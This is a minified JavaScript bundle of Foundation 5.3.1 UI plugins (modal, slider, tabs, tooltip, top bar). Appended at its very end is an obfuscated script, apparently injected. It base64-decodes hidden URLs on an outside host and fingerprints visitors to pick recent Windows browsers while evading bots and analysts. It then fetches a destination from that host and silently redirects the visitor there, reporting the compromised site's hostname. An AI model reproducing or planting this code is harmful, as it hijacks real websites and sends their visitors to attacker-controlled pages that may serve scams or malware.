c.animate(h,f.animation_speed,"linear",function(){this.locked=!1,c.css(d).trigger("closed").trigger("closed.fndtn.reveal")}.bind(this)).removeClass("open")}.bind(this),f.animation_speed/2)}if(g.fade){var h={opacity:0};return setTimeout(function(){return c.animate(h,f.animation_speed,"linear",function(){this.locked=!1,c.css(d).trigger("closed").trigger("closed.fndtn.reveal")}.bind(this)).removeClass("open")}.bind(this),f.animation_speed/2)}return c.hide().css(d).removeClass("open").trigger("closed").trigger("closed.fndtn.reveal")}var f=this.settings;return e(f.animation).fade?c.fadeOut(f.animation_speed/2):c.hide()},close_video:function(b){var c=a(".flex-video",b.target),d=a("iframe",c);d.length>0&&(d.attr("data-src",d[0].src),d.attr("src",d.attr("src")),c.hide())},open_video:function(b){var c=a(".flex-video",b.target),e=c.find("iframe");if(e.length>0){var f=e.attr("data-src");if("string"==typeof f)e[0].src=e.attr("data-src");else{var g=e[0].src;e[0].src=d,e[0].src=g}c.show()}},data_attr:function(a){return this.namespace.length>0?this.namespace+"-"+a:a},cache_offset:function(a){var b=a.show().height()+parseInt(a.css("top"),10);return a.hide(),b},off:function(){a(this.scope).off(".fndtn.reveal")},reflow:function(){}}}(jQuery,window,window.document),function(a,b){"use strict";Foundation.libs.slider={name:"slider",version:"5.3.1",settings:{start:0,end:100,step:1,initial:null,display_selector:"",vertical:!1,on_change:function(){}},cache:{},init:function(a,b,c){Foundation.inherit(this,"throttle"),this.bindings(b,c),this.reflow()},events:function(){var c=this;a(this.scope).off(".slider").on("mousedown.fndtn.slider touchstart.fndtn.slider pointerdown.fndtn.slider","["+c.attr_name()+"]:not(.disabled, [disabled]) .range-slider-handle",function(b){c.cache.active||(b.preventDefault(),c.set_active_slider(a(b.target)))}).on("mousemove.fndtn.slider touchmove.fndtn.slider pointermove.fndtn.slider",function(d){if(c.cache.active)if(d.preventDefault(),a.data(c.cache.active[0],"settings").vertical){var e=0;d.pageY||(e=b.scrollY),c.calculate_position(c.cache.active,(d.pageY||d.originalEvent.clientY||d.originalEvent.touches[0].clientY||d.currentPoint.y)+e)}else c.calculate_position(c.cache.active,d.pageX||d.originalEvent.clientX||d.originalEvent.touches[0].clientX||d.currentPoint.x)}).on("mouseup.fndtn.slider touchend.fndtn.slider pointerup.fndtn.slider",function(){c.remove_active_slider()}).on("change.fndtn.slider",function(){c.settings.on_change()}),c.S(b).on("resize.fndtn.slider",c.throttle(function(){c.reflow()},300))},set_active_slider:function(a){this.cache.active=a},remove_active_slider:function(){this.cache.active=null},calculate_position:function(b,c){var d=this,e=a.data(b[0],"settings"),f=(a.data(b[0],"handle_l"),a.data(b[0],"handle_o"),a.data(b[0],"bar_l")),g=a.data(b[0],"bar_o");requestAnimationFrame(function(){var a;a=Foundation.rtl&&!e.vertical?d.limit_to((g+f-c)/f,0,1):d.limit_to((c-g)/f,0,1),a=e.vertical?1-a:a;var h=d.normalized_value(a,e.start,e.end,e.step);d.set_ui(b,h)})},set_ui:function(b,c){var d=a.data(b[0],"settings"),e=a.data(b[0],"handle_l"),f=a.data(b[0],"bar_l"),g=this.normalized_percentage(c,d.start,d.end),h=g*(f-e)-1,i=100*g;Foundation.rtl&&!d.vertical&&(h=-h),h=d.vertical?-h+f-e+1:h,this.set_translate(b,h,d.vertical),d.vertical?b.siblings(".range-slider-active-segment").css("height",i+"%"):b.siblings(".range-slider-active-segment").css("width",i+"%"),b.parent().attr(this.attr_name(),c).trigger("change").trigger("change.fndtn.slider"),b.parent().children("input[type=hidden]").val(c),""!=d.input_id&&a(d.display_selector).each(function(){this.hasOwnProperty("value")?a(this).val(c):a(this).text(c)})},normalized_percentage:function(a,b,c){return(a-b)/(c-b)},normalized_value:function(a,b,c,d){var e=c-b,f=a*e,g=(f-f%d)/d,h=f%d,i=h>=.5*d?d:0;return g*d+i+b},set_translate:function(b,c,d){d?a(b).css("-webkit-transform","translateY("+c+"px)").css("-moz-transform","translateY("+c+"px)").css("-ms-transform","translateY("+c+"px)").css("-o-transform","translateY("+c+"px)").css("transform","translateY("+c+"px)"):a(b).css("-webkit-transform","translateX("+c+"px)").css("-moz-transform","translateX("+c+"px)").css("-ms-transform","translateX("+c+"px)").css("-o-transform","translateX("+c+"px)").css("transform","translateX("+c+"px)")},limit_to:function(a,b,c){return Math.min(Math.max(a,b),c)},initialize_settings:function(b){var c=a.extend({},this.settings,this.data_options(a(b).parent()));c.vertical?(a.data(b,"bar_o",a(b).parent().offset().top),a.data(b,"bar_l",a(b).parent().outerHeight()),a.data(b,"handle_o",a(b).offset().top),a.data(b,"handle_l",a(b).outerHeight())):(a.data(b,"bar_o",a(b).parent().offset().left),a.data(b,"bar_l",a(b).parent().outerWidth()),a.data(b,"handle_o",a(b).offset().left),a.data(b,"handle_l",a(b).outerWidth())),a.data(b,"bar",a(b).parent()),a.data(b,"settings",c)},set_initial_position:function(b){var c=a.data(b.children(".range-slider-handle")[0],"settings"),d=c.initial?c.initial:Math.floor(.5*(c.end-c.start)/c.step)*c.step+c.start,e=b.children(".range-slider-handle");this.set_ui(e,d)},set_value:function(b){var c=this;a("["+c.attr_name()+"]",this.scope).each(function(){a(this).attr(c.attr_name(),b)}),a(this.scope).attr(c.attr_name())&&a(this.scope).attr(c.attr_name(),b),c.reflow()},reflow:function(){var b=this;b.S("["+this.attr_name()+"]").each(function(){var c=a(this).children(".range-slider-handle")[0],d=a(this).attr(b.attr_name());b.initialize_settings(c),d?b.set_ui(a(c),parseFloat(d)):b.set_initial_position(a(this))})}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.tab={name:"tab",version:"5.3.1",settings:{active_class:"active",callback:function(){},deep_linking:!1,scroll_to_content:!0,is_hover:!1},default_tab_hashes:[],init:function(a,b,c){var d=this,e=this.S;this.bindings(b,c),this.handle_location_hash_change(),e("["+this.attr_name()+"] > .active > a",this.scope).each(function(){d.default_tab_hashes.push(this.hash)})},events:function(){var a=this,c=this.S;c(this.scope).off(".tab").on("click.fndtn.tab","["+this.attr_name()+"] > * > a",function(b){var d=c(this).closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init");(!d.is_hover||Modernizr.touch)&&(b.preventDefault(),b.stopPropagation(),a.toggle_active_tab(c(this).parent()))}).on("mouseenter.fndtn.tab","["+this.attr_name()+"] > * > a",function(){var b=c(this).closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init");b.is_hover&&a.toggle_active_tab(c(this).parent())}),c(b).on("hashchange.fndtn.tab",function(b){b.preventDefault(),a.handle_location_hash_change()})},handle_location_hash_change:function(){var b=this,c=this.S;c("["+this.attr_name()+"]",this.scope).each(function(){var e=c(this).data(b.attr_name(!0)+"-init");if(e.deep_linking){var f=b.scope.location.hash;if(""!=f){var g=c(f);if(g.hasClass("content")&&g.parent().hasClass("tab-content"))b.toggle_active_tab(a("["+b.attr_name()+"] > * > a[href="+f+"]").parent());else{var h=g.closest(".content").attr("id");h!=d&&b.toggle_active_tab(a("["+b.attr_name()+"] > * > a[href=#"+h+"]").parent(),f)}}else for(var i in b.default_tab_hashes)b.toggle_active_tab(a("["+b.attr_name()+"] > * > a[href="+b.default_tab_hashes[i]+"]").parent())}})},toggle_active_tab:function(c,e){var f=this.S,g=c.closest("["+this.attr_name()+"]"),h=c.children("a").first(),i="#"+h.attr("href").split("#")[1],j=f(i),k=c.siblings(),l=g.data(this.attr_name(!0)+"-init");if(f(this).data(this.data_attr("tab-content"))&&(i="#"+f(this).data(this.data_attr("tab-content")).split("#")[1],j=f(i)),l.deep_linking){var m=a("body,html").scrollTop();b.location.hash=e!=d?e:i,l.scroll_to_content?e==d||e==i?c.parent()[0].scrollIntoView():f(i)[0].scrollIntoView():(e==d||e==i)&&a("body,html").scrollTop(m)}c.addClass(l.active_class).triggerHandler("opened"),k.removeClass(l.active_class),j.siblings().removeClass(l.active_class).end().addClass(l.active_class),l.callback(c),j.triggerHandler("toggled",[c]),g.triggerHandler("toggled",[j])},data_attr:function(a){return this.namespace.length>0?this.namespace+"-"+a:a},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(a,b){"use strict";Foundation.libs.tooltip={name:"tooltip",version:"5.3.1",settings:{additional_inheritable_classes:[],tooltip_class:".tooltip",append_to:"body",touch_close_text:"Tap To Close",disable_for_touch:!1,hover_delay:200,show_on:"all",tip_template:function(a,b){return'<span data-selector="'+a+'" class="'+Foundation.libs.tooltip.settings.tooltip_class.substring(1)+'">'+b+'<span class="nub"></span></span>'}},cache:{},init:function(a,b,c){Foundation.inherit(this,"random_str"),this.bindings(b,c)},should_show:function(b){var c=a.extend({},this.settings,this.data_options(b));return"all"===c.show_on?!0:this.small()&&"small"===c.show_on?!0:this.medium()&&"medium"===c.show_on?!0:this.large()&&"large"===c.show_on?!0:!1},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},events:function(b){var c=this,d=c.S;c.create(this.S(b)),a(this.scope).off(".tooltip").on("mouseenter.fndtn.tooltip mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"]",function(b){var e=d(this),f=a.extend({},c.settings,c.data_options(e)),g=!1;if(Modernizr.touch&&/touchstart|MSPointerDown/i.test(b.type)&&d(b.target).is("a"))return!1;if(/mouse/i.test(b.type)&&c.ie_touch(b))return!1;if(e.hasClass("open"))Modernizr.touch&&/touchstart|MSPointerDown/i.test(b.type)&&b.preventDefault(),c.hide(e);else{if(f.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(b.type))return;!f.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(b.type)&&(b.preventDefault(),d(f.tooltip_class+".open").hide(),g=!0),/enter|over/i.test(b.type)?this.timer=setTimeout(function(){c.showTip(e)}.bind(this),c.settings.hover_delay):"mouseout"===b.type||"mouseleave"===b.type?(clearTimeout(this.timer),c.hide(e)):c.showTip(e)}}).on("mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"].open",function(b){return/mouse/i.test(b.type)&&c.ie_touch(b)?!1:void(("touch"!=a(this).data("tooltip-open-event-type")||"mouseleave"!=b.type)&&("mouse"==a(this).data("tooltip-open-event-type")&&/MSPointerDown|touchstart/i.test(b.type)?c.convert_to_touch(a(this)):c.hide(a(this))))}).on("DOMNodeRemoved DOMAttrModified","["+this.attr_name()+"]:not(a)",function(){c.hide(d(this))})},ie_touch:function(){return!1},showTip:function(a){var b=this.getTip(a);return this.should_show(a,b)?this.show(a):void 0},getTip:function(b){var c=this.selector(b),d=a.extend({},this.settings,this.data_options(b)),e=null;return c&&(e=this.S('span[data-selector="'+c+'"]'+d.tooltip_class)),"object"==typeof e?e:!1},selector:function(a){var b=a.attr("id"),c=a.attr(this.attr_name())||a.attr("data-selector");return(b&&b.length<1||!b)&&"string"!=typeof c&&(c=this.random_str(6),a.attr("data-selector",c)),b&&b.length>0?b:c},create:function(c){var d=this,e=a.extend({},this.settings,this.data_options(c)),f=this.settings.tip_template;"string"==typeof e.tip_template&&b.hasOwnProperty(e.tip_template)&&(f=b[e.tip_template]);var g=a(f(this.selector(c),a("<div></div>").html(c.attr("title")).html())),h=this.inheritable_classes(c);g.addClass(h).appendTo(e.append_to),Modernizr.touch&&(g.append('<span class="tap-to-close">'+e.touch_close_text+"</span>"),g.on("touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip",function(){d.hide(c)})),c.removeAttr("title").attr("title","")},reposition:function(b,c,d){var e,f,g,h,i;if(c.css("visibility","hidden").show(),e=b.data("width"),f=c.children(".nub"),g=f.outerHeight(),h=f.outerHeight(),c.css(this.small()?{width:"100%"}:{width:e?e:"auto"}),i=function(a,b,c,d,e){return a.css({top:b?b:"auto",bottom:d?d:"auto",left:e?e:"auto",right:c?c:"auto"}).end()},i(c,b.offset().top+b.outerHeight()+10,"auto","auto",b.offset().left),this.small())i(c,b.offset().top+b.outerHeight()+10,"auto","auto",12.5,a(this.scope).width()),c.addClass("tip-override"),i(f,-g,"auto","auto",b.offset().left);else{var j=b.offset().left;Foundation.rtl&&(f.addClass("rtl"),j=b.offset().left+b.outerWidth()-c.outerWidth()),i(c,b.offset().top+b.outerHeight()+10,"auto","auto",j),c.removeClass("tip-override"),d&&d.indexOf("tip-top")>-1?(Foundation.rtl&&f.addClass("rtl"),i(c,b.offset().top-c.outerHeight(),"auto","auto",j).removeClass("tip-override")):d&&d.indexOf("tip-left")>-1?(i(c,b.offset().top+b.outerHeight()/2-c.outerHeight()/2,"auto","auto",b.offset().left-c.outerWidth()-g).removeClass("tip-override"),f.removeClass("rtl")):d&&d.indexOf("tip-right")>-1&&(i(c,b.offset().top+b.outerHeight()/2-c.outerHeight()/2,"auto","auto",b.offset().left+b.outerWidth()+g).removeClass("tip-override"),f.removeClass("rtl"))}c.css("visibility","visible").hide()},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},inheritable_classes:function(b){var c=a.extend({},this.settings,this.data_options(b)),d=["tip-top","tip-left","tip-bottom","tip-right","radius","round"].concat(c.additional_inheritable_classes),e=b.attr("class"),f=e?a.map(e.split(" "),function(b){return-1!==a.inArray(b,d)?b:void 0}).join(" "):"";return a.trim(f)},convert_to_touch:function(b){var c=this,d=c.getTip(b),e=a.extend({},c.settings,c.data_options(b));0===d.find(".tap-to-close").length&&(d.append('<span class="tap-to-close">'+e.touch_close_text+"</span>"),d.on("click.fndtn.tooltip.tapclose touchstart.fndtn.tooltip.tapclose MSPointerDown.fndtn.tooltip.tapclose",function(){c.hide(b)})),b.data("tooltip-open-event-type","touch")},show:function(a){var b=this.getTip(a);"touch"==a.data("tooltip-open-event-type")&&this.convert_to_touch(a),this.reposition(a,b,a.attr("class")),a.addClass("open"),b.fadeIn(150)},hide:function(a){var b=this.getTip(a);b.fadeOut(150,function(){b.find(".tap-to-close").remove(),b.off("click.fndtn.tooltip.tapclose touchstart.fndtn.tooltip.tapclose MSPointerDown.fndtn.tapclose"),a.removeClass("open")})},off:function(){var b=this;this.S(this.scope).off(".fndtn.tooltip"),this.S(this.settings.tooltip_class).each(function(c){a("["+b.attr_name()+"]").eq(c).attr("title",a(this).text())}).remove()},reflow:function(){}}}(jQuery,window,window.document),function(a,b,c){"use strict";Foundation.libs.topbar={name:"topbar",version:"5.3.1",settings:{index:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",is_hover:!0,scrolltop:!0,sticky_on:"all"},init:function(b,c,d){Foundation.inherit(this,"add_custom_rule register_media throttle");var e=this;e.register_media("topbar","foundation-mq-topbar"),this.bindings(c,d),e.S("["+this.attr_name()+"]",this.scope).each(function(){{var b=a(this),c=b.data(e.attr_name(!0)+"-init");e.S("section",this)}b.data("index",0);var d=b.parent();d.hasClass("fixed")||e.is_sticky(b,d,c)?(e.settings.sticky_class=c.sticky_class,e.settings.sticky_topbar=b,b.data("height",d.outerHeight()),b.data("stickyoffset",d.offset().top)):b.data("height",b.outerHeight()),c.assembled||e.assemble(b),c.is_hover?e.S(".has-dropdown",b).addClass("not-click"):e.S(".has-dropdown",b).removeClass("not-click"),e.add_custom_rule(".f-topbar-fixed { padding-top: "+b.data("height")+"px }"),d.hasClass("fixed")&&e.S("body").addClass("f-topbar-fixed")})},is_sticky:function(a,b,c){var d=b.hasClass(c.sticky_class);return d&&"all"===c.sticky_on?!0:d&&this.small()&&"small"===c.sticky_on?matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches&&!matchMedia(Foundation.media_queries.large).matches:d&&this.medium()&&"medium"===c.sticky_on?matchMedia(Foundation.media_queries.small).matches&&matchMedia(Foundation.media_queries.medium).matches&&!matchMedia(Foundation.media_queries.large).matches:d&&this.large()&&"large"===c.sticky_on?matchMedia(Foundation.media_queries.small).matches&&matchMedia(Foundation.media_queries.medium).matches&&matchMedia(Foundation.media_queries.large).matches:!1},toggle:function(c){var d,e=this;d=c?e.S(c).closest("["+this.attr_name()+"]"):e.S("["+this.attr_name()+"]");var f=d.data(this.attr_name(!0)+"-init"),g=e.S("section, .section",d);e.breakpoint()&&(e.rtl?(g.css({right:"0%"}),a(">.name",g).css({right:"100%"})):(g.css({left:"0%"}),a(">.name",g).css({left:"100%"})),e.S("li.moved",g).removeClass("moved"),d.data("index",0),d.toggleClass("expanded").css("height","")),f.scrolltop?d.hasClass("expanded")?d.parent().hasClass("fixed")&&(f.scrolltop?(d.parent().removeClass("fixed"),d.addClass("fixed"),e.S("body").removeClass("f-topbar-fixed"),b.scrollTo(0,0)):d.parent().removeClass("expanded")):d.hasClass("fixed")&&(d.parent().addClass("fixed"),d.removeClass("fixed"),e.S("body").addClass("f-topbar-fixed")):(e.is_sticky(d,d.parent(),f)&&d.parent().addClass("fixed"),d.parent().hasClass("fixed")&&(d.hasClass("expanded")?(d.addClass("fixed"),d.parent().addClass("expanded"),e.S("body").addClass("f-topbar-fixed")):(d.removeClass("fixed"),d.parent().removeClass("expanded"),e.update_sticky_positioning())))},timer:null,events:function(){var c=this,d=this.S;d(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",function(a){a.preventDefault(),c.toggle(this)}).on("click.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',function(){var b=a(this).closest("li");!c.breakpoint()||b.hasClass("back")||b.hasClass("has-dropdown")||c.toggle()}).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",function(b){var e=d(this),f=d(b.target),g=e.closest("["+c.attr_name()+"]"),h=g.data(c.attr_name(!0)+"-init");return f.data("revealId")?void c.toggle():void(c.breakpoint()||(!h.is_hover||Modernizr.touch)&&(b.stopImmediatePropagation(),e.hasClass("hover")?(e.removeClass("hover").find("li").removeClass("hover"),e.parents("li.hover").removeClass("hover")):(e.addClass("hover"),a(e).siblings().removeClass("hover"),"A"===f[0].nodeName&&f.parent().hasClass("has-dropdown")&&b.preventDefault())))}).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",function(a){if(c.breakpoint()){a.preventDefault();var b=d(this),e=b.closest("["+c.attr_name()+"]"),f=e.find("section, .section"),g=(b.next(".dropdown").outerHeight(),b.closest("li"));e.data("index",e.data("index")+1),g.addClass("moved"),c.rtl?(f.css({right:-(100*e.data("index"))+"%"}),f.find(">.name").css({right:100*e.data("index")+"%"})):(f.css({left:-(100*e.data("index"))+"%"}),f.find(">.name").css({left:100*e.data("index")+"%"})),e.css("height",b.siblings("ul").outerHeight(!0)+e.data("height"))}}),d(b).off(".topbar").on("resize.fndtn.topbar",c.throttle(function(){c.resize.call(c)},50)).trigger("resize").trigger("resize.fndtn.topbar"),d("body").off(".topbar").on("click.fndtn.topbar touchstart.fndtn.topbar",function(a){var b=d(a.target).closest("li").closest("li.hover");b.length>0||d("["+c.attr_name()+"] li.hover").removeClass("hover")}),d(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",function(a){a.preventDefault();var b=d(this),e=b.closest("["+c.attr_name()+"]"),f=e.find("section, .section"),g=(e.data(c.attr_name(!0)+"-init"),b.closest("li.moved")),h=g.parent();e.data("index",e.data("index")-1),c.rtl?(f.css({right:-(100*e.data("index"))+"%"}),f.find(">.name").css({right:100*e.data("index")+"%"})):(f.css({left:-(100*e.data("index"))+"%"}),f.find(">.name").css({left:100*e.data("index")+"%"})),0===e.data("index")?e.css("height",""):e.css("height",h.outerHeight(!0)+e.data("height")),setTimeout(function(){g.removeClass("moved")},300)})},resize:function(){var a=this;a.S("["+this.attr_name()+"]").each(function(){var b,d=a.S(this),e=d.data(a.attr_name(!0)+"-init"),f=d.parent("."+a.settings.sticky_class);if(!a.breakpoint()){var g=d.hasClass("expanded");d.css("height","").removeClass("expanded").find("li").removeClass("hover"),g&&a.toggle(d)}a.is_sticky(d,f,e)&&(f.hasClass("fixed")?(f.removeClass("fixed"),b=f.offset().top,a.S(c.body).hasClass("f-topbar-fixed")&&(b-=d.data("height")),d.data("stickyoffset",b),f.addClass("fixed")):(b=f.offset().top,d.data("stickyoffset",b)))})},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(b){var c=this,d=b.data(this.attr_name(!0)+"-init"),e=c.S("section",b);e.detach(),c.S(".has-dropdown>a",e).each(function(){{var b,e=c.S(this),f=e.siblings(".dropdown");e.attr("href")}f.find(".title.back").length||(b=a('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li>'),a("h5>a",b).html(1==d.custom_back_text?d.back_text:"&laquo; "+e.html()),f.prepend(b))}),e.appendTo(b),this.sticky(),this.assembled(b)},assembled:function(b){b.data(this.attr_name(!0),a.extend({},b.data(this.attr_name(!0)),{assembled:!0}))},height:function(b){var c=0,d=this;return a("> li",b).each(function(){c+=d.S(this).outerHeight(!0)}),c},sticky:function(){var a=this;this.S(b).on("scroll",function(){a.update_sticky_positioning()})},update_sticky_positioning:function(){var a="."+this.settings.sticky_class,c=this.S(b),d=this;if(d.settings.sticky_topbar&&d.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var e=this.settings.sticky_topbar.data("stickyoffset");d.S(a).hasClass("expanded")||(c.scrollTop()>e?d.S(a).hasClass("fixed")||(d.S(a).addClass("fixed"),d.S("body").addClass("f-topbar-fixed")):c.scrollTop()<=e&&d.S(a).hasClass("fixed")&&(d.S(a).removeClass("fixed"),d.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(b).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,this,this.document);;jQuery(document).foundation();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(v){let e=v;f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}();